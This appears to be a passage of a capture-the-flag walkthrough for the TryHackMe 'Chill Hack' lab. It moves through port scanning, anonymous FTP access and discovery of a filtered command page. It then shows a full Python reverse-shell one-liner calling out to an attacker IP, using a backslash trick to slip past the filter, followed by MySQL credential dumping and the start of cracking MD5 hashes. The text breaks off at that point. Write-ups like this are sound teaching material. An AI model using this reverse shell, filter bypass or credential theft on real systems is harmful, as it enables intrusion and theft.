TryHackMe - Chill Hack
Easy level CTF. Capture the flags and have fun!
1. User Flag
Let’s do a nmap scan.
$ nmap -sSCV 10.10.249.219

Three ports are open. These are 21/tcp FTP, 22/tcp SSH, 80/tcp HTTP

It seems we can log in FTP server anonymously.
And there is a file called note.txt on the server.
Let’s take a look at what’s written inside note.txt.

Anurodh told me that there is some filtering on strings being put in the command -- Apaar
Let’s visit the website running on 80/tcp port.
I’ve been browsing the site but nothing remarkable.
Let’s do a gobuster scan.
$ gobuster dir -u http://10.10.249.219 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -x php,html,txt

We found the /secret directory.
Let’s look at this page.
We found a page where we can run commands.
I try to run a few commands but something like this comes up.

I’m trying to do a reverse shell, but none of the codes I tried worked. Except this:
$ p\ython3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.86.168",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
I ran the code like p\ython instead of python. We are inside now.

I found an interesting file in /var/www.

Let’s look at the /files directory.

What’s in these files? Let’s look.
account.php


hacker.php
index.php

We found important things in the index.php file.
Mysql - Database: webportal, root:*************
Let’s see if we can log in to MySQL.
$ mysql -u root -p
$ show databases;
$ use webportal
$ show tables;
$ select * from users;

We find the encrypted version of the passwords of Anurodh and Apaar.
Let’s look at the type of passwords.

It seems passwords are encoded using md5. Let’s crack these passwords.
Anurodh;
